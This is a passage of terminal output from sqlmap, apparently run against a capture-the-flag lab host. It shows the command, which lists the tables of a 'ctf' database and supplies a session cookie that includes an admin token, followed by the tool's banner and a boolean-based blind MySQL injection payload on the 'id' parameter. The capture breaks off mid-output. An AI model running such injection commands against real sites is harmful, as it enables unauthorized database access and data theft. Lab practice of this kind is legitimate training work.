 D:\Python\python\sqlmap>python sqlmap.py -u "eci-2zeh8obpmkycw8lavc73.cloudeci1.ichunqiu.com/single.php?id=1" -p "id" --
user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd2
8de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1673848845; BLOG_ADMIN=tk6nouloa
53egfoepk71hnra70" --batch -D "ctf" --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:20:45 /2023-01-16/
[14:20:46] [INFO] resuming back-end DBMS 'mysql'
[14:20:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2690=2690) THEN 1 ELSE 0x28 END))-- oCoH